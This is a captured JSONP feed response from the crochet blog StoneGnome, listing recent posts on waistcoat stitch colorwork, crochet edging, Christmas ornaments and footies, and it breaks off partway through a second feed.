related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-81317672702588689"},"updated":{"$t":"2025-11-03T16:08:46.268+01:00"},"category":[{"term":"crochet"},{"term":"beyondBasics"},{"term":"pattern"},{"term":"tunisian"},{"term":"tutorial"},{"term":"basic"},{"term":"freePattern"},{"term":"paidPattern"},{"term":"advanced"},{"term":"waistcoatStitch"},{"term":"guide"},{"term":"Split Crochet"},{"term":"other"},{"term":"stitchPattern"},{"term":"amigurumi"},{"term":"winter"},{"term":"allyear"},{"term":"christmas"},{"term":"ribbing"},{"term":"topStitch"},{"term":"ornament"},{"term":"heart"},{"term":"CAL"},{"term":"S_CAL"},{"term":"hat"},{"term":"crochetChart"},{"term":"slipStitch"},{"term":"easter"},{"term":"edge"},{"term":"featured"},{"term":"felting"},{"term":"shoes"},{"term":"filetcrochet"},{"term":"spiral"},{"term":"Bornholm"},{"term":"Website Design"},{"term":"beads"},{"term":"giveaway"},{"term":"justablogpost"},{"term":"mandala"},{"term":"miteredCorner"}],"title":{"type":"text","$t":"StoneGnome"},"subtitle":{"type":"html","$t":"Crochet Love · Crochet \u0026amp; Tunisian Crochet · Studying, Developing, and Teaching Crochet Techniques"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.stonegnome.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/81317672702588689\/posts\/default\/-\/crochet?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.stonegnome.com\/search\/label\/crochet"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/81317672702588689\/posts\/default\/-\/crochet\/-\/crochet?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Heidi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02501957972026088556"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg07ei2WQQHu4tsQvOKxBIOOoOkcdcG2CfR3LKvimEAD5gSy_jF4dghUqvhKgpgm5d537jequQ1eJjgOrZFeyf9LbhaeUR5CsLl1KkqUkWj74UOf6UKLv_FXi2fvHRG6CukL4tnI81N_M4LUH_XWvYm4x_6YQGxe28CcabUXQDN0I7klLQ\/s220\/lovecrochetlogo.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"82"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-81317672702588689.post-8720804128897804322"},"published":{"$t":"2025-02-01T20:08:00.051+01:00"},"updated":{"$t":"2025-02-01T21:06:25.392+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"beyondBasics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"crochet"},{"scheme":"http://www.blogger.com/atom/ns#","term":"crochetChart"},{"scheme":"http://www.blogger.com/atom/ns#","term":"featured"},{"scheme":"http://www.blogger.com/atom/ns#","term":"freePattern"},{"scheme":"http://www.blogger.com/atom/ns#","term":"heart"},{"scheme":"http://www.blogger.com/atom/ns#","term":"waistcoatStitch"}],"title":{"type":"text","$t":"Waistcoat Stitch Colorwork "},"summary":{"type":"text","$t":"Waistcoat stitches in the round are fantastic for colorwork. They stack neatly, create a smooth, uniform fabric, and fill up space beautifully.\n\n\n\nIf you’d like to try it, I’ve put together a small chart along with a few helpful tips.\n\nWaistcoat stitches worked in the round are great for projects like pillows, bags, cowls, beanies, and more.\n  For my sample, I added 8 stitches to a round, and "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.stonegnome.com\/feeds\/8720804128897804322\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.stonegnome.com\/2025\/02\/waistcoat-stitch-colorwork.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/81317672702588689\/posts\/default\/8720804128897804322"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/81317672702588689\/posts\/default\/8720804128897804322"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.stonegnome.com\/2025\/02\/waistcoat-stitch-colorwork.html","title":"Waistcoat Stitch Colorwork "}],"author":[{"name":{"$t":"Heidi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02501957972026088556"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg07ei2WQQHu4tsQvOKxBIOOoOkcdcG2CfR3LKvimEAD5gSy_jF4dghUqvhKgpgm5d537jequQ1eJjgOrZFeyf9LbhaeUR5CsLl1KkqUkWj74UOf6UKLv_FXi2fvHRG6CukL4tnI81N_M4LUH_XWvYm4x_6YQGxe28CcabUXQDN0I7klLQ\/s220\/lovecrochetlogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyOF7XV7-15fiAXbjsDI1xWlrofRQsGZJhUEKKBcQ9_ZrOjSchsku6fXKKw0yzToAnzEvYSLcsXCSqw2WZcvBI_dTFXg4r0nguKlV07aDFNpMzPp7JccEoXFRI1aiouDuP0L1TGp5tv9bANb1HAhJzHxVcTlZO8dT79DutRKKK8msVB5jmSntifyltiOZn\/s72-c\/crochet-holder-color-chart-graph.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-81317672702588689.post-5117591790949346231"},"published":{"$t":"2025-01-28T12:54:00.004+01:00"},"updated":{"$t":"2025-01-28T20:34:06.987+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"beyondBasics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"crochet"},{"scheme":"http://www.blogger.com/atom/ns#","term":"edge"},{"scheme":"http://www.blogger.com/atom/ns#","term":"featured"},{"scheme":"http://www.blogger.com/atom/ns#","term":"heart"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tutorial"}],"title":{"type":"text","$t":"Twisted Single Crochet Stitch for Edging"},"summary":{"type":"text","$t":"The twisted single crochet stitch adds charm to your project without too much fuss. Perfect for a simple border to frame your crochet work.\n\nAlso, we’ve all had an edgy border, that could use a little LTC. The Twisted Single Crochet Stitch will help you do that. It is simple and easy to do.\u0026nbsp;The twisted single crochet stitch is an excellent alternative to the crab stitch or the reverse single"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.stonegnome.com\/feeds\/5117591790949346231\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.stonegnome.com\/2025\/01\/twisted-single-crochet-stitch-for-edging.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/81317672702588689\/posts\/default\/5117591790949346231"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/81317672702588689\/posts\/default\/5117591790949346231"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.stonegnome.com\/2025\/01\/twisted-single-crochet-stitch-for-edging.html","title":"Twisted Single Crochet Stitch for Edging"}],"author":[{"name":{"$t":"Heidi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02501957972026088556"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg07ei2WQQHu4tsQvOKxBIOOoOkcdcG2CfR3LKvimEAD5gSy_jF4dghUqvhKgpgm5d537jequQ1eJjgOrZFeyf9LbhaeUR5CsLl1KkqUkWj74UOf6UKLv_FXi2fvHRG6CukL4tnI81N_M4LUH_XWvYm4x_6YQGxe28CcabUXQDN0I7klLQ\/s220\/lovecrochetlogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBIIjN_0x80ZBLsNbZfc8Y2wcjsSIone9UPKk4QkSfEAmtHWxD5iuAzb66bZOj2XgbyQuEpoq8qzhmeIDCcSwqon2l6apYrA0LVUns9GfPiUerV1XPkvhg0Vf84Pqi3eXD48Fl7tUEFifG1HM_nFjQxt9dTfuUmLjbYRef_5G-ixcmxg2yXpQv6OECjr2O\/s72-c\/heart-edging_SG.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-81317672702588689.post-714479175023778796"},"published":{"$t":"2024-12-13T16:33:00.000+01:00"},"updated":{"$t":"2024-12-13T16:33:59.788+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"basic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"christmas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"crochet"},{"scheme":"http://www.blogger.com/atom/ns#","term":"filetcrochet"},{"scheme":"http://www.blogger.com/atom/ns#","term":"freePattern"},{"scheme":"http://www.blogger.com/atom/ns#","term":"heart"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ornament"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pattern"}],"title":{"type":"text","$t":"Merry Crochet Christmas"},"summary":{"type":"text","$t":"The holiday season is here - read on for last-minute Christmas crochet inspiration! Handmade ornaments bring extra warmth to your decorations and make wonderful last-minute gifts.\n\n\n\n\nSmall crochet ornaments are perfect for busy days or when you need a relaxing creative break. Each is like a little piece of handmade magic, adding a personal and cozy touch to your home.\nFree Christmas Crochet "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.stonegnome.com\/feeds\/714479175023778796\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.stonegnome.com\/2018\/12\/merry-crochet-christmas.html#comment-form","title":"2 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/81317672702588689\/posts\/default\/714479175023778796"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/81317672702588689\/posts\/default\/714479175023778796"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.stonegnome.com\/2018\/12\/merry-crochet-christmas.html","title":"Merry Crochet Christmas"}],"author":[{"name":{"$t":"StoneGnome"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01052999367976077788"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJOcxcqoIohJLvB-WLXCCiAGzQT0WovImw59KoA5HwVezfH7MIuQgJEszRDHE3jRF_HvOuqTqZPFpiDtdEl_sTdLLxNdN84rYASeBZXdCPsVhPdcFsZ6xkjQjsFTDRGXz2ScuDoPC3CPcP8ntmRLizQYtzmDeiaej0CF4uihyw72gi9Q\/s220\/android-icon-144x144.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfioI6SfY_n54db41CO4TGnKb8rONlD3-Zi_GtTDxNc5Fcaj1W9BgNtcrfcAkMflQ8SUPqXlPcwutxU_Vfmehm6Dhbx5ZZhEtoXe1MFHFllJLA3-OaYB2ol7TfRwT-wLUX7MsCJbz7_1Cb3GNbikShulElc-EpYW7_i8SAwKHAJND0b1iYBl9iBDuIGX_H\/s72-c\/crochet%20christmas%202024.jpg","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-81317672702588689.post-2983568286285099974"},"published":{"$t":"2024-11-28T13:50:00.006+01:00"},"updated":{"$t":"2024-11-29T10:08:27.272+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"amigurumi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"beyondBasics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"christmas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"crochet"},{"scheme":"http://www.blogger.com/atom/ns#","term":"freePattern"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ornament"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pattern"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Split Crochet"},{"scheme":"http://www.blogger.com/atom/ns#","term":"waistcoatStitch"}],"title":{"type":"text","$t":"Striped Christmas Bauble Crochet Pattern"},"summary":{"type":"text","$t":"It’s cold and dark outside. So, have a happy hour with tea, a blanket, and a new little crochet project.\n\n\n\nI've worked on different Christmas bauble ornaments, or Xmas balls the last few years. The first pattern is available below. Yeah!\n\n\n\n  Skills\n  The bauble is an intermediate\/advanced project. If you are familiar with waistcoat stitches and slip stitches, the Christmas ball pattern is "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.stonegnome.com\/feeds\/2983568286285099974\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.stonegnome.com\/2022\/12\/striped-christmas-bauble-crochet-pattern.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/81317672702588689\/posts\/default\/2983568286285099974"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/81317672702588689\/posts\/default\/2983568286285099974"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.stonegnome.com\/2022\/12\/striped-christmas-bauble-crochet-pattern.html","title":"Striped Christmas Bauble Crochet Pattern"}],"author":[{"name":{"$t":"StoneGnome"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01052999367976077788"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJOcxcqoIohJLvB-WLXCCiAGzQT0WovImw59KoA5HwVezfH7MIuQgJEszRDHE3jRF_HvOuqTqZPFpiDtdEl_sTdLLxNdN84rYASeBZXdCPsVhPdcFsZ6xkjQjsFTDRGXz2ScuDoPC3CPcP8ntmRLizQYtzmDeiaej0CF4uihyw72gi9Q\/s220\/android-icon-144x144.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgvIPWjil9yokVSFkHgLDgP7ZX9JEGPIQvwn1irjzPanJVKVwAuy78rwl8BqUyKlVXlXdGW6l1VJfMIBivXdigURIHWkSXaUmGRig6Tzsj9Z_4B4QxcgJKYc8AE2gvGbd3w0iouN6m5hrF14tGA_rFq50YeXE0HV-sLNU_Ai7_KQYVwFG66RBqpFvh-S9p\/s72-c\/crochet-christmas-bauble-with-caps.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-81317672702588689.post-1530447722735970724"},"published":{"$t":"2024-10-15T19:08:00.037+02:00"},"updated":{"$t":"2024-10-25T20:14:37.569+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"crochet"},{"scheme":"http://www.blogger.com/atom/ns#","term":"featured"},{"scheme":"http://www.blogger.com/atom/ns#","term":"paidPattern"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pattern"},{"scheme":"http://www.blogger.com/atom/ns#","term":"shoes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Split Crochet"},{"scheme":"http://www.blogger.com/atom/ns#","term":"waistcoatStitch"},{"scheme":"http://www.blogger.com/atom/ns#","term":"winter"}],"title":{"type":"text","$t":"Comfy Crochet Footies"},"summary":{"type":"text","$t":"It is fall, Socktober, and the perfect time to make something warm and cozy.\n\n\n\nThese footies are soft, cushy, and easy to make. The stitch pattern is anti-knotted and stretchy. This offers a great fit, adapting comfortably to various foot shapes—something rarely achieved with crochet. \nPlus, it's a toe-up pattern, and the foot and heel are crafted in one piece, minimizing seams and ensuring "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.stonegnome.com\/feeds\/1530447722735970724\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.stonegnome.com\/2024\/10\/comfy-crochet-footies.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/81317672702588689\/posts\/default\/1530447722735970724"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/81317672702588689\/posts\/default\/1530447722735970724"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.stonegnome.com\/2024\/10\/comfy-crochet-footies.html","title":"Comfy Crochet Footies"}],"author":[{"name":{"$t":"Heidi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02501957972026088556"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg07ei2WQQHu4tsQvOKxBIOOoOkcdcG2CfR3LKvimEAD5gSy_jF4dghUqvhKgpgm5d537jequQ1eJjgOrZFeyf9LbhaeUR5CsLl1KkqUkWj74UOf6UKLv_FXi2fvHRG6CukL4tnI81N_M4LUH_XWvYm4x_6YQGxe28CcabUXQDN0I7klLQ\/s220\/lovecrochetlogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgug9sWBry7khQGQfHXRsDLi9vQYIgdrkUxqqyry9CugsVfxY0utlsSpYZVnhNHYM91R60Y3tBcRYmbcKzy5Nnu-2Fp-CFUbJ2-dBWnjKDXKT_ixBbnxyS3eyoseOVgUhfkx6fuOVsuV0dSUWwmCexJgB0_xzoNEr9vz7mZXBW-JGvNCFs7yw4Icsdo85gN\/s72-c\/flying-footies---long.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-81317672702588689.post-4964344820125999905"},"published":{"$t":"2024-10-14T14:56:00.000+02:00"},"updated":{"$t":"2024-10-21T16:13:42.012+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"beyondBasics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"crochet"},{"scheme":"http://www.blogger.com/atom/ns#","term":"guide"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tunisian"}],"title":{"type":"text","$t":"Crochet with 3 Strands"},"summary":{"type":"text","$t":"\n\nWorking with 3 strands at once is faster and creates a softer, more unique texture compared to a single bulky yarn - and you might save yarn too.\u0026nbsp;\n\n\nHere, you'll find helpful tips on yarn usage, hook size, and more to make the process smoother!\nContrary to what you might think, crocheting with 3 strands doesn’t mean juggling 3 separate yarn balls. In fact, you can work with just one yarn "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.stonegnome.com\/feeds\/4964344820125999905\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.stonegnome.com\/2018\/03\/crochet-with-3-strands.html#comment-form","title":"2 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/81317672702588689\/posts\/default\/4964344820125999905"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/81317672702588689\/posts\/default\/4964344820125999905"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.stonegnome.com\/2018\/03\/crochet-with-3-strands.html","title":"Crochet with 3 Strands"}],"author":[{"name":{"$t":"StoneGnome"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01052999367976077788"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJOcxcqoIohJLvB-WLXCCiAGzQT0WovImw59KoA5HwVezfH7MIuQgJEszRDHE3jRF_HvOuqTqZPFpiDtdEl_sTdLLxNdN84rYASeBZXdCPsVhPdcFsZ6xkjQjsFTDRGXz2ScuDoPC3CPcP8ntmRLizQYtzmDeiaej0CF4uihyw72gi9Q\/s220\/android-icon-144x144.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcOkLcHJ6mWK5M-jnnpGkqa0YFeG2YclQx8VjMjtogoSOTF72S5NjmqRVtewFGW-jWkhOoRytvGgnzAY2A_TxMS2EN80tl2OaWdaKl_wJOsG7bDKKrMHnXhNAzGKVO1ZVYjZ8vrNLuBmGX\/s72-c\/crochet-with-3-strands.jpg","height":"72","width":"72"},"thr$total":{"$t":"2"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.stonegnome.com/feeds/posts/default/-/waistcoatStitch?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 4285
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-81317672702588689"},"updated":{"$t":"2025-11-03T16:08:46.268+01:00"},"category":[{"term":"crochet"},{"term":"beyondBasics"},{"term":"pattern"},{"term":"tunisian"},{"term":"tutorial"},{"term":"basic"},{"term":"freePattern"},{"term":"paidPattern"},{"term":"advanced"},{"term":"waistcoatStitch"},{"term":"guide"},{"term":"Split Crochet"},{"term":"other"},{"term":"stitchPattern"},{"term":"amigurumi"},{"term":"winter"},{"term":"allyear"},{"term":"christmas"},{"term":"ribbing"},{"term":"topStitch"},{"term":"ornament"},{"term":"heart"},{"term":"CAL"},{"term":"S_CAL"},{"term":"hat"},{"term":"crochetChart"},{"term":"slipStitch"},{"term":"easter"},{"term":"edge"},{"term":"featured"},{"term":"felting"},{"term":"shoes"},{"term":"filetcrochet"},{"term":"spiral"},{"term":"Bornholm"},{"term":"Website Design"},{"term":"beads"},{"term":"giveaway"},{"term":"justablogpost"},{"term":"mandala"},{"term":"miteredCorner"}],"title":{"type":"text","$t":"StoneGnome"},"subtitle":{"type":"html","$t":"Crochet Love · Crochet \u0026amp; Tunisian Crochet · Studying, Developing, and Teaching Crochet Techniques"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.stonegnome.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/81317672702588689\/posts\/default\/-\/waistcoatStitch?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.stonegnome.com\/search\/label\/waistcoatStitch"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/81317672702588689\/posts\/default\/-\/waistcoatStitch\/-\/waistcoatStitch?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Heidi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02501957972026088556"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg07ei2WQQHu4tsQvOKxBIOOoOkcdcG2CfR3LKvimEAD5gSy_jF4dghUqvhKgpgm5d537jequQ1eJjgOrZFeyf9LbhaeUR5CsLl1KkqUkWj74UOf6UKLv_FXi2fvHRG6CukL4tnI81N_M4LUH_XWvYm4x_6YQGxe28CcabUXQDN0I7klLQ\/s220\/lovecrochetlogo.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"24"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-81317672702588689.post-8720804128897804322"},"published":{"$t":"2025-02-01T20:08:00.051+01:00"},"updated":{"$t":"2025-02-01T21:06:25.392+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"beyondBasics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"crochet"},{"scheme":"http://www.blogger.com/atom/ns#","term":"crochetChart"},{"scheme":"http://www.blogger.com/atom/ns#","term":"featured"},{"scheme":"http://www.blogger.com/atom/ns#","term":"freePattern"},{"scheme":"http://www.blogger.com/atom/ns#","term":"heart"},{"scheme":"http://www.blogger.com/atom/ns#","term":"waistcoatStitch"}],"title":{"type":"text","$t":"Waistcoat Stitch Colorwork "},"summary":{"type":"text","$t":"Waistcoat stitches in the round are fantastic for colorwork. They stack neatly, create a smooth, uniform fabric, and fill up space beautifully.\n\n\n\nIf you’d like to try it, I’ve put together a small chart along with a few helpful tips.\n\nWaistcoat stitches worked in the round are great for projects like pillows, bags, cowls, beanies, and more.\n  For my sample, I added 8 stitches to a round, and "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.stonegnome.com\/feeds\/8720804128897804322\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.stonegnome.com\/2025\/02\/waistcoat-stitch-colorwork.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/81317672702588689\/posts\/default\/8720804128897804322"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/81317672702588689\/posts\/default\/8720804128897804322"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.stonegnome.com\/2025\/02\/waistcoat-stitch-colorwork.html","title":"Waistcoat Stitch Colorwork "}],"author":[{"name":{"$t":"Heidi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02501957972026088556"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg07ei2WQQHu4tsQvOKxBIOOoOkcdcG2CfR3LKvimEAD5gSy_jF4dghUqvhKgpgm5d537jequQ1eJjgOrZFeyf9LbhaeUR5CsLl1KkqUkWj74UOf6UKLv_FXi2fvHRG6CukL4tnI81N_M4LUH_XWvYm4x_6YQGxe28CcabUXQDN0I7klLQ\/s220\/lovecrochetlogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyOF7XV7-15fiAXbjsDI1xWlrofRQsGZJhUEKKBcQ9_ZrOjSchsku6fXKKw0yzToAnzEvYSLcsXCSqw2WZcvBI_dTFXg4r0nguKlV07aDFNpMzPp7JccEoXFRI1aiouDuP0L1TGp5tv9bANb1HAhJzHxVcTlZO8dT79DutRKKK8msVB5jmSntifyltiOZn\/s72-c\/crochet-holder-color-chart-graph.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-81317672702588689.post-2983568286285099974"},"published":{"$t":"2024-11-28T13:50:00.006+01:00"},"updated":{"$t":"2024-11-29T10:08:27.272+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"amigurumi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"beyondBasics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"christmas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"crochet"},{"scheme":"http://www.blogger.com/atom/ns#","term":"freePattern"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ornament"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pattern"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Split Crochet"},{"scheme":"http://www.blogger.com/atom/ns#","term":"waistcoatStitch"}],"title":{"type":"text","$t":"Striped Christmas Bauble Crochet Pattern"},"summary":{"type":"text","$t":"It’s cold and dark outside. So, have a happy hour with tea, a blanket, and a new little crochet project.\n\n\n\nI've worked on different Christmas bauble ornaments, or Xmas balls the last few years. The first pattern is available below. Yeah!\n\n\n\n  Skills\n  The bauble is an intermediate\/advanced project. If you are familiar with waistcoat stitches and slip stitches, the Christmas ball pattern is "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.stonegnome.com\/feeds\/2983568286285099974\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.stonegnome.com\/2022\/12\/striped-christmas-bauble-crochet-pattern.html#comment-form","title":"0 